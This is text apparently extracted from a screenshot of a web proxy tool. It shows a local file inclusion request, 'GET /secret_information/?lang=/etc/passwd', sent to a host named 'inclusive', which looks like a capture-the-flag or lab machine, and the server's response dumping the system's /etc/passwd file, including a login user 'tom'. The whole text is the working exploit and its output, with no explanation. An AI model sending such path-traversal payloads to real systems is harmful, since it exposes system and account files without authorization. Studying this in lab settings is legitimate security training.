 Request
Pretty Raw Hex \n
1 GET /secret_information/?lang=/etc/passwd HTTP/1.1
2 Host: inclusive
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://inclusive/secret_information/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
27 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
28 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
29 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
30 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
31 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
32 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
33 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
34 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
37 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
38 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
39 tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
40 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
41 avahi-autoipd:x:107:114:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
42 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
43 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
44 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
45 avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
46 saned:x:114:121::/var/lib/saned:/usr/sbin/nologin
47 colord:x:115:122:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
48 geoclue:x:116:123::/var/lib/geoclue:/usr/sbin/nologin
49 tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash
50 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
51 ftp:x:118:125:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin